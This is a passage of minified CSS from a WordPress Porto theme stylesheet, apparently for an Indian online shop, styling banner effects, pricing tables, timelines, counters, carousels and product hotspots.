translate3d(0, 200%, 0)}.porto-ibe-effect-4:before,.porto-ibe-effect-4:after{content:"";position:absolute;background:rgba(255, 255, 255, 0.1);opacity:1;transition:0.5s;z-index:2}.porto-ibe-effect-4:before{bottom:0;left:50%;right:51%;top:0}.porto-ibe-effect-4:after{bottom:50%;left:0;right:0;top:50%}.porto-ibe-effect-4:hover:before,.porto-ibe-effect-4:hover:after{left:0;right:0;top:0;bottom:0;opacity:0.5}.porto-ibe-zoom:hover>img{transform:scale(1.08, 1.08)}.porto-ibe-fadein .porto-ibanner-desc,.porto-ibe-fadein .porto-ibanner-layer{opacity:0}.porto-ibe-fadein:hover .porto-ibanner-desc,.porto-ibe-fadein:hover .porto-ibanner-layer{opacity:1}.porto-ibe-fadeout:hover .porto-ibanner-desc,.porto-ibe-fadeout:hover .porto-ibanner-layer{opacity:0}.porto-ibe-boxshadow{transition:box-shadow 0.3s}.porto-ibe-overlay:before{content:"";display:block;position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;z-index:1;pointer-events:none;transition:opacity 0.4s}.porto-ibe-style1 img{width:100%}.porto-ibe-style1 .porto-ibanner-desc:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:0;transform:translate3d(0, 50%, 0)}.porto-ibe-style1 .porto-ibanner-title{position:absolute;top:50%;left:0;width:100%;transition:transform 0.35s, color 0.35s;transform:translate3d(0, -50%, 0)}.porto-ibe-style1 .porto-ibanner-content,.porto-ibe-style1 .porto-ibanner-desc::before{transition:opacity 0.35s, transform 0.35s}.porto-ibe-style1 .porto-ibanner-content{position:absolute;bottom:0;left:0;padding:15px;width:100%;max-height:50%;opacity:0;transform:translate3d(0, 10px, 0)}.porto-ibe-style1:hover .porto-ibanner-title{color:#fff;transform:translate3d(0, -40px, 0)}.porto-ibe-style1:hover .porto-ibanner-content,.porto-ibe-style1:hover .porto-ibanner-desc:before{opacity:1;transform:translate3d(0, 0, 0)}.porto-ibe-style2 .porto-ibanner-desc{top:auto;bottom:0;padding:15px;height:auto;background:#F2F2F2;color:#3c4a50;transition:transform 0.35s;transform:translate3d(0, 100%, 0)}.porto-ibe-style2 .porto-ibanner-content{position:absolute;top:auto;bottom:100%;left:0;width:100%;padding:25px;color:#fff;text-transform:none;opacity:0;transition:opacity 0.35s}.porto-ibe-style2 .porto-ibanner-title{transition:transform 0.35s;transform:translate3d(0, 200%, 0);text-align:center}.porto-ibe-style2:hover .porto-ibanner-content,.porto-ibe-style2:hover .porto-ibanner-content *{opacity:1 !important;z-index:99 !important;backface-visibility:hidden !important}.porto-ibe-style2:hover .porto-ibanner-desc,.porto-ibe-style2:hover .porto-ibanner-title{transform:translateY(0)}.porto-ibe-style2:hover .porto-ibanner-title{transition-delay:0.05s}.porto-ibanner.porto-ibe-style2 .porto-ibanner-toggle-size{left:50%;width:auto !important;height:100%;max-width:none;transform:translateX(-50%)}.owl-item.active .banner-effect{display:block;visibility:visible;opacity:1}.owl-item:not(.active) .banner-effect{display:none;visibility:hidden;opacity:0}.banner-effect{transition:visibility 0.3s, opacity 0.3s}.banner-effect-wrapper{overflow:hidden;z-index:1}.banner-effect,.banner-effect-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}@keyframes kenBurnsToRight{0%{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToRight{animation-name:kenBurnsToRight;animation-timing-function:linear;transform-origin:right}@keyframes kenBurnsToLeft{0%{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToLeft{animation-name:kenBurnsToLeft;animation-timing-function:linear;transform-origin:left}.kenBurnsToLeftTop{animation-name:kenBurnsToLeft;animation-timing-function:linear;transform-origin:left top}.kenBurnsToRightTop{animation-name:kenBurnsToRight;animation-timing-function:linear;transform-origin:right top}.particle-effect{position:absolute;width:100%;height:100%;top:0;left:0;backface-visibility:hidden}.snowfall{background-image:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/s1.png), url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/s2.png), url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/s3.png);animation:snow 10s linear infinite;z-index:1}@keyframes snow{0%{background-position:0px 0px, 0px 0px, 0px 0px}50%{background-position:500px 500px, 100px 300px, -200px 250px}to{background-position:400px 800px, 300px 600px, -200px 400px}}.effect-snow{background-image:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/s4.png), url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/s5.png);animation:snowsecond 20s linear infinite}@keyframes snowsecond{0%{background-position:0px 0px, 0px 0px, 0px 0px}to{background-position:500px 1000px, 400px 400px, 300px 300px}}.sparkle{background-image:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/sparkle1.png), url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/effects/sparkle2.png);animation:sparkle 60s linear infinite}@keyframes sparkle{0%{background-position:0px 0px, 0px 0px, 0px 0px}to{background-position:-500px -1000px, -400px -400px, 300px 300px}}.porto-links-block{border:1px solid var(--porto-gray-2);background:var(--porto-widget-bgc)}.porto-links-block .links-title{background:var(--porto-title-bgc);border-bottom:1px solid var(--porto-gray-2);font-size:1em;font-weight:700;line-height:14px;color:var(--porto-heading-color);padding:15px 20px;margin:0;text-transform:uppercase;position:relative;letter-spacing:0.12px;transition:0.25s}.porto-links-block .links-title i{margin-right:5px}.porto-links-block .links-title i.icon-image{display:inline-block;max-width:20px}.porto-links-block .links-content ul{list-style:none;padding:5px 0;margin:0}.porto-links-block li.porto-links-item{display:block}.porto-links-block li.porto-links-item:first-child>a,.porto-links-block li.porto-links-item:first-child>span{border-top-width:0}.porto-links-block li.porto-links-item>a,.porto-links-block li.porto-links-item>span{display:block;font-size:1em;line-height:20px;color:var(--porto-color-price);letter-spacing:0.1px;padding:11px 6px 10px;margin:0 10px -1px;text-decoration:none;border-top:1px solid var(--porto-gray-2)}.porto-links-block li.porto-links-item a:hover{text-decoration:underline}.porto-links-block li.porto-links-item i{margin-right:12px;font-size:20px;float:left}.porto-links-block li.porto-links-item i.icon-image{display:inline-block;vertical-align:middle;float:none;max-width:20px}.porto-map-section{padding-top:164px;margin:15px -20px 0;background:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/map.png) center 0 no-repeat}.porto-map-section .map-content{background-color:rgba(247, 247, 247, 0.5);padding:90px 0 40px;min-height:400px;margin-top:0}#main.main-boxed .porto-map-section .map-content{padding-left:20px;padding-right:20px}.porto-map-section .map-content article.post .post-date .day,.porto-map-section .map-content .post-item .post-date .day{background-color:#fff}@media (max-width:991px){.porto-map-section{margin-left:calc(-1 * var(--porto-fluid-spacing));margin-right:calc(-1 * var(--porto-fluid-spacing))}}.pricing-table{margin:10px 0;padding:0 var(--porto-column-spacing);text-align:center}.pricing-table ul{list-style:none;margin:20px 0 0 0;padding:0}.pricing-table li{padding:10px 0;border-top:1px solid var(--porto-gray-5);color:var(--porto-body-color)}.pricing-table h3{font-size:1.3em;font-weight:normal;margin:-20px -20px 50px -20px;padding:20px;letter-spacing:normal;background-color:var(--porto-gray-5)}.pricing-table h3 strong{font-weight:inherit}.pricing-table h3 .desc{font-size:0.7em;line-height:24px;margin-bottom:0;padding-bottom:0;font-style:normal;text-transform:none;display:block;color:var(--porto-body-color)}.pricing-table .plan-price{border-radius:100px;display:block;height:100px;margin:20px auto -65px;width:100px;display:flex;justify-content:center;align-items:center;flex-direction:column;background:var(--porto-normal-bg);border:5px solid var(--porto-light-2);box-shadow:0 5px 20px var(--porto-gray-bg) inset, 0 3px 0 var(--porto-gray-6) inset}.pricing-table .price{font:bold 25px / 25px Georgia, Serif;line-height:1;display:flex;justify-content:center;color:var(--porto-body-color)}.pricing-table .plan-ribbon-wrapper{position:absolute;overflow:hidden;width:88px;height:88px;top:calc(-1 * var(--porto-price-table-bd));right:calc(-1 * var(--porto-price-table-bd))}.pricing-table .plan-ribbon{transform:rotate(45deg);position:relative;top:10px;left:0px;width:120px;padding:7px 0;background-color:#bfdc7a;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.3);color:#333;font-size:14px;line-height:24px;text-align:center;text-shadow:rgba(255, 255, 255, 0.5) 0px 1px 0px}.pricing-table .plan-ribbon:before{left:0;border-left:3px solid transparent;border-right:3px solid transparent;bottom:-3px;content:"";position:absolute}.pricing-table .plan-ribbon:after{border-left:3px solid transparent;border-right:3px solid transparent;bottom:-3px;content:"";position:absolute;right:0}.pricing-table [class*="col-lg-"]{padding-left:0;padding-right:0}.pricing-table .plan{--porto-price-table-bd: 1px;margin-bottom:35px;margin-right:0;padding:20px;position:relative;background:var(--porto-normal-bg);border:var(--porto-price-table-bd) solid var(--porto-gray-bg);color:var(--porto-body-color)}.pricing-table .most-popular{border:var(--porto-price-table-bd) solid var(--porto-primary-color);box-shadow:11px 0 10px -10px rgba(0, 0, 0, 0.1), -11px 0 10px -10px rgba(0, 0, 0, 0.1);top:-10px;z-index:2}@media (max-width:767px){.pricing-table .most-popular{top:0}}.pricing-table .most-popular h3{background:var(--porto-primary-color);padding-top:30px;text-shadow:0 1px #555}.pricing-table .most-popular h3,.pricing-table .most-popular h3 .desc{color:var(--porto-primary-color-inverse)}.pricing-table .btn{margin-top:5px}.pricing-table .price-unit{font-size:50%;line-height:1.4}.pricing-table .price-label{display:block;text-transform:uppercase;color:#777;font-size:0.7rem;margin-bottom:0}.pricing-table-sm h3 .desc{font-size:0.7em}.pricing-table-sm .plan-price{height:70px;margin:10px auto -65px;width:70px;border:3px solid var(--porto-light-2);box-shadow:0 5px 20px var(--porto-gray-bg) inset, 0 3px 0 var(--porto-gray-6) inset}.pricing-table-sm .price{font:bold 19px/19px Georgia, serif;line-height:1}.pricing-table-sm .most-popular{padding-bottom:30px}.pricing-table-flat .plan{padding-left:0;padding-right:0;padding-bottom:15px;margin:-1px}.pricing-table-flat .plan h3{padding-left:0;padding-right:0;margin:-20px 0 0;padding-top:30px;text-shadow:0 1px #555}.pricing-table-flat .plan ul{margin-top:0;margin-bottom:-15px}.pricing-table-flat .plan ul li{padding:8px 0}.pricing-table-flat .plan.most-popular ul li{padding:10px 0}.pricing-table-flat .plan-btn-bottom li:last-child{border-bottom:1px solid var(--porto-gray-5)}.pricing-table-flat .plan-price{background:none;border-radius:0;border:0;box-shadow:none;width:100%;font-family:var(--porto-body-ff), sans-serif;font-size:1.5em;height:auto;line-height:38px;margin:0}.pricing-table-flat .plan h3{background:var(--porto-primary-color)}.pricing-table-flat .price,.pricing-table-flat .plan h3,.pricing-table-flat .plan h3 .desc{color:var(--porto-primary-color-inverse)}.pricing-table-flat .btn-top{margin-top:13px;margin-bottom:13px}.pricing-table-flat .btn-bottom{margin-top:30px}.pricing-table.spaced [class*="col-lg-"]{padding-left:2px;padding-right:2px}.pricing-table.no-borders .plan,.pricing-table.no-borders .plan-ribbon-wrapper{--porto-price-table-bd: 0px !important}.pricing-table-classic .plan{padding:0 0 2.5rem 0;margin:-1px}.pricing-table-classic .plan h3{margin:0;padding:0;line-height:1;font-size:0.8rem}.pricing-table-classic .plan h3 strong{display:block;padding:1.5rem 1rem;background:#fff;margin:-1px -1px 0}.pricing-table-classic .plan h3 .desc{display:none}.pricing-table-classic .plan ul{margin-top:0;padding:0.8rem 0.8rem 1.4rem;font-size:0.9em}.pricing-table-classic .plan ul li{padding:8px 0;border-top:none;border-bottom:1px solid #ededed}.pricing-table-classic .plan ul li:last-child{border-bottom:none}.pricing-table-classic .plan.most-popular ul{font-size:0.8rem}.pricing-table-classic .plan.most-popular ul li{padding:10px 0}.pricing-table-classic .most-popular{box-shadow:0px 0px 40px rgba(200, 200, 200, 0.3);transform:scale(1.15);top:auto}.pricing-table-classic .most-popular h3 strong{background-color:var(--porto-primary-color)}@media (max-width:767px){.pricing-table-classic .most-popular{transform:none}}.pricing-table-classic .plan-price{border-radius:0;width:100%;margin:0;padding:2rem 0.8rem;height:auto;line-height:1}.pricing-table-classic .price{font-size:2.7rem;font-weight:600;font-family:inherit;color:var(--porto-heading-color)}.pricing-table-classic.pricing-table-sm .plan h3 strong{padding:0.95rem 1rem}.pricing-table-classic.spaced [class*="col-lg-"]{padding-left:var(--porto-column-spacing);padding-right:var(--porto-column-spacing)}.pricing-table.pricing-table-classic .plan{border-color:#ededed;border-radius:0;text-shadow:none}.pricing-table.pricing-table-classic .plan h3{background:none}.pricing-table.pricing-table-classic .most-popular h3{text-shadow:none}.pricing-table.pricing-table-classic .plan-price{box-shadow:none;background:var(--porto-gray-1);border:0}.pricing-table .plan-primary h3,.pricing-table-classic .plan-primary h3 strong{background-color:var(--porto-primary-color);color:var(--porto-primary-color-inverse, #FFF)}.pricing-table .plan-primary h3 .desc,.pricing-table-flat .plan-primary .price{color:var(--porto-primary-color-inverse, #FFF)}.pricing-table .plan-primary{border-color:var(--porto-primary-color)}.pricing-table .plan-secondary h3,.pricing-table-classic .plan-secondary h3 strong{background-color:var(--porto-secondary-color);color:var(--porto-secondary-color-inverse, #FFF)}.pricing-table .plan-secondary h3 .desc,.pricing-table-flat .plan-secondary .price{color:var(--porto-secondary-color-inverse, #FFF)}.pricing-table .plan-secondary{border-color:var(--porto-secondary-color)}.pricing-table .plan-tertiary h3,.pricing-table-classic .plan-tertiary h3 strong{background-color:var(--porto-tertiary-color);color:var(--porto-tertiary-color-inverse, #FFF)}.pricing-table .plan-tertiary h3 .desc,.pricing-table-flat .plan-tertiary .price{color:var(--porto-tertiary-color-inverse, #FFF)}.pricing-table .plan-tertiary{border-color:var(--porto-tertiary-color)}.pricing-table .plan-quaternary h3,.pricing-table-classic .plan-quaternary h3 strong{background-color:var(--porto-quaternary-color);color:var(--porto-quaternary-color-inverse, #FFF)}.pricing-table .plan-quaternary h3 .desc,.pricing-table-flat .plan-quaternary .price{color:var(--porto-quaternary-color-inverse, #FFF)}.pricing-table .plan-quaternary{border-color:var(--porto-quaternary-color)}.pricing-table .plan-dark h3,.pricing-table-classic .plan-dark h3 strong{background-color:var(--porto-dark-color);color:var(--porto-dark-color-inverse, #FFF)}.pricing-table .plan-dark h3 .desc,.pricing-table-flat .plan-dark .price{color:var(--porto-dark-color-inverse, #FFF)}.pricing-table .plan-dark{border-color:var(--porto-dark-color)}.pricing-table .plan-light h3,.pricing-table-classic .plan-light h3 strong{background-color:var(--porto-light-color);color:var(--porto-light-color-inverse, #212529)}.pricing-table .plan-light h3 .desc,.pricing-table-flat .plan-light .price{color:var(--porto-light-color-inverse, #212529)}.pricing-table .plan-light{border-color:var(--porto-light-color)}@media (max-width:767px){.pricing-table{margin-left:0px}.pricing-table .plan{margin-right:0}}.border-transparent{border-color:transparent}.no-box-shadow{box-shadow:none !important}.timeline-circle{position:relative;margin-left:25px;width:118px;height:118px;border-radius:50%;border-width:1px;border-style:solid;z-index:2;box-shadow:0px 11px 21px 0px rgba(229, 232, 235, 0.75)}.timeline-circle .circle-dotted{position:absolute;padding:16px;width:106px;height:106px;top:5px;left:5px;display:flex;align-items:center;justify-content:center;border-style:dashed;border-width:1px;border-radius:50%;overflow:hidden}.timeline-circle .step-title{font-size:1.5em;line-height:1.5;display:block}.timeline-circle.circle-light{border-color:#e6ebeb}.timeline-circle.circle-light .circle-dotted{border-color:#e6ebeb}.timeline-balloon{position:relative}.timeline-balloon::before{content:"";position:absolute;top:-35px;left:calc(84px - var(--porto-step-line-width, 1px) / 2);width:var(--porto-step-line-width, 1px);height:120%;background-color:#e6ebeb}.timeline-balloon:last-of-type::before{height:75px}.timeline-balloon .balloon-cell{display:table-cell;vertical-align:top;width:100%}.timeline-balloon .balloon-time{padding-top:25px;width:93px;white-space:nowrap}.timeline-balloon .balloon-time .time-text{display:inline-block;vertical-align:middle;width:72px;font-size:0.9em;font-weight:700;color:var(--porto-heading-color);white-space:normal;line-height:1.4}.timeline-balloon .balloon-time .time-dot{position:relative;width:25px;height:25px;display:inline-block;vertical-align:middle}.timeline-balloon .balloon-time .time-dot::before{content:"";position:absolute;width:19px;height:19px;top:50%;left:50%;border:2px solid var(--porto-primary-color);border-radius:50%;transform:translate(-50%, -50%)}.timeline-balloon .balloon-time .time-dot::after{content:"";position:absolute;width:7px;height:7px;top:50%;left:50%;border-radius:50%;transform:translate(-50%, -50%);background-color:var(--porto-primary-color)}.timeline-balloon .balloon-content{position:relative;margin-left:34px;padding:25px;padding-right:15px;border-width:1px;border-style:solid;border-radius:3px;border-color:#e6ebeb;display:flex}.timeline-balloon .balloon-content.balloon-shadow{box-shadow:0px 11px 21px 0px rgba(229, 232, 235, 0.75)}.timeline-balloon .balloon-content .balloon-arrow{position:absolute;width:20px;height:20px;top:35px;left:-15px;border-width:1px;border-style:solid;border-right:none;border-bottom:none;border-color:#e6ebeb;background-color:inherit;transform:rotate(-45deg);transform-origin:left top}.timeline-balloon .balloon-content .balloon-photo{height:64px;width:64px;margin-right:25px}@media (max-width:767px){.timeline-circle{margin:0px auto 35px !important}.timeline-balloon:before{left:50%}.timeline-balloon .balloon-time .time-dot{display:none}.timeline-balloon .balloon-time .time-text{position:absolute;top:-11px;left:50%;text-align:center;background:#FFF;border-width:1px;border-style:solid;border-radius:3px;border-color:#e6ebeb;padding:5px 0px;z-index:1;transform:translateX(-50%)}.timeline-balloon .balloon-content{margin-left:5px}}.porto-process .process-step{display:flex;position:relative;padding-bottom:60px;overflow:hidden}.porto-process .process-step:first-child .process-step-circle:before{display:none}.porto-process .process-step:last-child{padding-bottom:20px}.porto-process .process-step:last-child .process-step-circle:after{display:none}.porto-process .process-step-circle{display:flex;flex:0 0 auto;justify-content:center;width:60px;height:60px;text-align:center;border:var(--porto-step-circle-bw, 2px) solid var(--porto-primary-color, #ccc);border-radius:50%;align-items:center;position:relative;transition:0.2s;margin:5px 15px 0 0;font-size:1.6em;letter-spacing:-1px;color:var(--porto-dark-color, #000)}.porto-process .process-step-circle:before,.porto-process .process-step-circle:after{content:"";width:var(--porto-step-line-width, 2px);background-color:#ededed;position:absolute;height:300px;top:58px;left:calc(30px - var(--porto-step-line-width, 2px) / 2 - var(--porto-step-circle-bw, 2px))}.porto-process .process-step-circle:before{top:auto;bottom:100%;height:58px;margin-bottom:2px}.process-step-content{max-width:100%}.process-step-content .step-item-title{font-size:1.2em;margin-bottom:0.25rem;font-weight:700}.porto-process.process-horizontal{text-align:center}@media (min-width:992px){.porto-process.process-horizontal{display:flex}}.porto-process.process-horizontal .process-step{align-items:center;flex-direction:column;justify-content:center;flex:1;padding:0 1.5rem;margin-bottom:2.5rem;overflow:visible}@media (min-width:992px){.porto-process.process-horizontal .process-step:before{content:"";height:var(--porto-step-line-width, 2px);background-color:#ededed;position:absolute;width:50%;top:calc(var( --porto-step-circle-wd, 90px ) / 2 + var( --porto-step-circle-margin, 0px ) - var(--porto-step-line-width, 2px) / 2);left:75%}.porto-process.process-horizontal .process-step:last-child:before{content:none}}.porto-process.process-horizontal .process-step-circle{flex:none;width:90px;height:90px;margin:0}.porto-process.process-horizontal .process-step-circle i{font-size:1.5em}.porto-process.process-horizontal .process-step-circle:before,.porto-process.process-horizontal .process-step-circle:after{content:none}.porto-process.process-horizontal .process-step-content{padding-top:20px}.porto-process.process-horizontal .process-step-content h4{font-size:1.5em;margin-bottom:0.5rem}section.timeline .timeline-number{position:relative;display:block;clear:both;width:55px;height:55px;line-height:55px;margin:0 auto 10px;z-index:1}.timeline-number h3{line-height:55px;font-weight:bold;text-align:center;border-radius:100%;background:var(--porto-primary-color);color:#fff}.step-timeline .timeline-content,.step-timeline .timeline-image{background-color:var(--porto-body-bg)}.step-timeline .timeline-body{position:relative;z-index:1}div.stats-desc>div.counter_prefix,div.stats-desc>div.counter_suffix{display:inline}.stats-block{display:block;margin-bottom:35px}.stats-block .stats-number{display:inline}.stats-block .stats-number,div.stats-desc>div.counter_prefix,div.stats-desc>div.counter_suffix{font-size:50px;font-weight:700;line-height:1}div.stats-desc>div.counter_suffix{display:none}.stats-left .porto-sicon-left{padding-right:15px}.stats-left .stats-desc{text-align:left;box-sizing:content-box;width:auto}.stats-top .porto-sicon-top,.stats-top .stats-desc{width:100%;display:block;text-align:center}.stats-top .porto-icon,.stats-top .img-icon{margin:0 auto}.stats-top .porto-sicon-img{margin:0 auto}.stats-top .stats-number{padding:8px 0}.stats-right.stats-block{display:inline-block;width:100%}.stats-right .porto-sicon-right{padding-left:15px}.stats-right .stats-desc{text-align:right}.stats-block.stats-left,.stats-block.stats-right{direction:ltr;display:flex;align-items:center}.stats-block .porto-icon.none{margin-bottom:5px}.stats-block .stats-text{font-weight:200;font-size:20px;line-height:1;width:100%;text-align:inherit}.stats-block.counter-single-line{text-align:center}.stats-block.counter-single-line>div{display:inline-block;vertical-align:baseline;text-align:center}.stats-block.counter-with-border{border:1px solid var(--porto-gray-2);box-shadow:0 1px 1px 0 rgba(0, 0, 0, 0.04);padding:25px}.stats-block.counter-inline{margin-bottom:20px}.stats-block.counter-inline .porto-sicon-top,.stats-block.counter-inline .stats-desc{text-align:left}.stats-block.counter-inline .stats-number,.stats-block.counter-inline div.stats-desc>div.counter_prefix,.stats-block.counter-inline div.stats-desc>div.counter_suffix{font-size:14px}.stats-block.counter-inline div.counter_prefix,.stats-block.counter-inline div.counter_suffix{font-weight:400}.stats-block.counter-alternative .stats-number{font-family:var(--porto-alt-ff), sans-serif}.stats-block.counter-primary .stats-number,.stats-block.counter-primary div.counter_prefix,.stats-block.counter-primary div.counter_suffix{color:var(--porto-primary-color)}.stats-block.counter-secondary .stats-number,.stats-block.counter-secondary div.counter_prefix,.stats-block.counter-secondary div.counter_suffix{color:var(--porto-secondary-color)}.stats-block.counter-tertiary .stats-number,.stats-block.counter-tertiary div.counter_prefix,.stats-block.counter-tertiary div.counter_suffix{color:var(--porto-tertiary-color)}.stats-block.counter-quaternary .stats-number,.stats-block.counter-quaternary div.counter_prefix,.stats-block.counter-quaternary div.counter_suffix{color:var(--porto-quaternary-color)}.stats-block.counter-dark .stats-number,.stats-block.counter-dark div.counter_prefix,.stats-block.counter-dark div.counter_suffix{color:var(--porto-dark-color)}.stats-block.counter-light .stats-number,.stats-block.counter-light div.counter_prefix,.stats-block.counter-light div.counter_suffix{color:var(--porto-light-color)}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url("https://www.thegreatindianshop.com/wp-content/themes/porto/images/AjaxLoader.gif") center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-track,.slick-slide,.slick-slide img{transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-loading .slick-slide{float:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-prev,.slick-next{line-height:0;padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-prev:active,.slick-next:hover,.slick-next:focus,.slick-next:active{outline:none;background:transparent;color:transparent;box-shadow:none}[dir="rtl"] .slick-prev{left:auto;right:-15px;transform:rotate(-180deg)}[dir="rtl"] .slick-next{left:-15px;right:auto;transform:rotate(-180deg)}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;padding:0 2px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;font-size:6px;line-height:20px;text-align:center;color:black;opacity:0.25}.slick-dots li.slick-active button:before{color:black;opacity:0.75}.porto-carousel-wrapper .slick-dots li i{opacity:0.5;transition:all 0.3s ease-in-out;padding-left:1px;padding-right:1px;-webkit-appearance:initial}.porto-carousel-wrapper .slick-dots li:hover i{opacity:1}.porto-carousel-wrapper .slick-dots li.slick-active i{opacity:1}button.slick-next:active,button.slick-prev:active{background:initial;border:initial;padding:initial}.porto-item-wrap>.wpb_button,.porto-item-wrap>.wpb_content_element,.porto-item-wrap>.wpb_row,.porto-item-wrap>ul.wpb_thumbnails-fluid>li,.porto-item-wrap>div{margin-bottom:0 !important}ul.slick-dots{margin:0;padding:10px 0}.slick-dots{bottom:0;transform:translateY(100%)}.porto-carousel-wrapper button{z-index:1}.porto-carousel-wrapper button.circle-border,.porto-carousel-wrapper button.circle-bg{border-radius:100%;width:1.5em;height:1.5em;line-height:1.5em}.porto-carousel-wrapper button.square-border,.porto-carousel-wrapper button.square-bg{border-radius:0px !important;width:1.6em;height:1.6em;min-width:30px;min-height:30px}button.slick-next.circle-border i,button.slick-prev.circle-border i{left:50%;top:50%;position:absolute;transform:translate(-50%, -50%)}.porto-carousel-wrapper button.slick-disabled{opacity:0.5;cursor:auto}.porto-carousel-wrapper{position:relative;margin-bottom:35px}.porto-carousel-wrapper .wpb_content_element{margin-bottom:0}.porto-carousel-wrapper .slick-prev,.porto-carousel-wrapper .slick-next{position:absolute;top:50%;margin:0;transform:translateY(-50%);background:none}.porto-carousel-wrapper .slick-prev:hover,.porto-carousel-wrapper .slick-next:hover{opacity:0.8}.porto-carousel-wrapper ul.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;z-index:99}.porto-item-wrap.slick-slide.animated{opacity:1 !important}body .porto-carousel-wrapper{padding-bottom:0}body .slick-dots{transform:translateY(0)}body .porto-carousel-wrapper ul.slick-dots,body .slick-dots{position:relative;bottom:-5px;margin-top:10px}body .sidebar-content .porto-carousel-wrapper ul.slick-dots,body .sidebar-content .slick-dots{margin-top:3px}body .sidebar-content .porto-carousel-wrapper{margin-bottom:0}body .slick-slide img{display:inline}.porto-carousel-wrapper>div:first-child{position:relative;display:block;margin:0;padding:0;-webkit-touch-callout:none;user-select:none;-ms-touch-action:none;-webkit-tap-highlight-color:transparent}.porto-carousel-wrapper>div:first-child>.porto-item-wrap{display:none}.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child{display:block;position:relative;min-height:200px}.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child>*{opacity:0}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap{display:block}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child{position:static;min-height:0}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child:before{display:none}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child>*{opacity:1}.vc_row-no-padding .porto-carousel-wrapper .slick-next{right:0}.vc_row-no-padding .porto-carousel-wrapper .slick-prev{left:0}.banner-container .porto-block .porto-carousel-wrapper{margin-bottom:0}#banner-wrapper .porto-carousel-wrapper,#content-top .porto-carousel-wrapper,#content-bottom .porto-carousel-wrapper,#content-inner-top .porto-carousel-wrapper,#content-inner-bottom .porto-carousel-wrapper{margin-bottom:20px}#banner-wrapper .porto-carousel-wrapper .vc_single_image-wrapper,#content-top .porto-carousel-wrapper .vc_single_image-wrapper,#content-bottom .porto-carousel-wrapper .vc_single_image-wrapper,#content-inner-top .porto-carousel-wrapper .vc_single_image-wrapper,#content-inner-bottom .porto-carousel-wrapper .vc_single_image-wrapper{width:100%}#banner-wrapper .porto-carousel-wrapper .vc_single_image-wrapper img,#content-top .porto-carousel-wrapper .vc_single_image-wrapper img,#content-bottom .porto-carousel-wrapper .vc_single_image-wrapper img,#content-inner-top .porto-carousel-wrapper .vc_single_image-wrapper img,#content-inner-bottom .porto-carousel-wrapper .vc_single_image-wrapper img{width:100%}.porto-ultimate-content-box-anchor,.porto-ultimate-content-box-anchor:active,.porto-ultimate-content-box-anchor:focus,.porto-ultimate-content-box-anchor:hover,.porto-ultimate-content-box-anchor:visited{text-decoration:none;line-height:inherit;outline:0}.porto-ultimate-content-box.has-content-pos{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.porto-ultimate-content-box:after{content:"";display:block;clear:both}.porto-hotspot{display:flex;align-items:center;justify-content:center;position:absolute;background:#fb7070;width:20px;height:20px;border-radius:50%;line-height:20px;font-size:8px;cursor:pointer}.porto-hotspot:before{content:"";position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px}.porto-hotspot .porto-products,.porto-hotspot ul.products,.porto-hotspot .products .product-col{margin-bottom:0}.porto-hotspot i{color:#fff;line-height:inherit}.porto-hotspot .popup-wrap{text-align:left;cursor:default;position:absolute;z-index:29;padding:20px;min-width:250px;background:#fff;box-shadow:0 0 30px rgba(0, 0, 0, 0.06);opacity:0;visibility:hidden;transition:opacity 0.3s, transform 0.3s, visibility 0.3s}@media (max-width:575px){.porto-hotspot .popup-wrap{min-width:160px;padding:10px}}.porto-hotspot.pos-right .popup-wrap{left:calc(100% + 10px);transform:translate(-8px, -20%)}.porto-hotspot.pos-left .popup-wrap{right:calc(100% + 10px);transform:translate(8px, -20%)}.porto-hotspot.pos-right:hover .popup-wrap,.porto-hotspot.pos-left:hover .popup-wrap{transform:translate(0, -20%)}.porto-hotspot.pos-top .popup-wrap{left:50%;bottom:calc(100% + 10px);transform:translate(-50%, -8px)}.porto-hotspot.pos-bottom .popup-wrap{left:50%;top:calc(100% + 10px);transform:translate(-50%, 8px)}.porto-hotspot.pos-top:hover .popup-wrap,.porto-hotspot.pos-bottom:hover .popup-wrap{transform:translate(-50%, 0)}.porto-hotspot:hover 